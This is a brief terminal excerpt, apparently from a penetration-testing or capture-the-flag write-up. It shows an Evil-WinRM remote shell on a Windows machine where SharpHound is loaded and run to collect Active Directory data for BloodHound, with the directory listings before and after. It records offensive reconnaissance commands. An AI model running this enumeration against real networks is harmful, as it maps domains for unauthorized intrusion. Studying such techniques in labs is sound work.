 Directory: C:\Users\oliver\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/25/2025 2:19 AM 1051648 SharpHound.exe
-a---- 3/25/2025 2:19 AM 1317495 SharpHound.ps1
*Evil-WinRM* PS C:\Users\oliver\Documents> . .\SharpHound.ps1
*Evil-WinRM* PS C:\Users\oliver\Documents> Invoke-bloodHound -CollectionMethod All
*Evil-WinRM* PS C:\Users\oliver\Documents> ls
Directory: C:\Users\oliver\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/25/2025 2:21 AM 11485 20250325022107_BloodHound.zip
-a---- 3/25/2025 2:21 AM 7897 MWU2MmE0MDctMjBkZi00N2VjLTliOTMtYThjYTY4MjdhZDA2.bin
-a---- 3/25/2025 2:19 AM 1051648 SharpHound.exe
-a---- 3/25/2025 2:19 AM 1317495 SharpHound.ps1
KAL